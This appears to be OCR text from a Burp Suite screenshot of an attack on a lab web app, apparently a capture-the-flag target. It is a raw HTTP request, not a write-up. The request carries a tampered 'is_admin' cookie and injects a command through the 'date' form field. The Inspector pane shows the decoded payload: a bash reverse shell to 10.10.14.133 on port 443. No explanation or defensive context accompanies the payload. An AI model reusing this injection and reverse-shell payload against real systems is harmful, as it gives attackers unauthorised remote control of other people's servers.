 Send
Cancel
Target: http://10.10.11.8:5000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 date=2023-09-15;bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.133/443+0>%261"
Search
0 highlights
Response
Inspector
Selection
55 (0x37)
Selected text
bash+-c+"bash+-i+>%26+/dev/tc
p/10.10.14.133/443+0>%261"
Decoded from:
URL encoding
bash -c "bash -i >& /dev/tcp/
10.10.14.133/443 0>&1"
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Waiting
Event log (2)
All issues
Memory: 163.5MB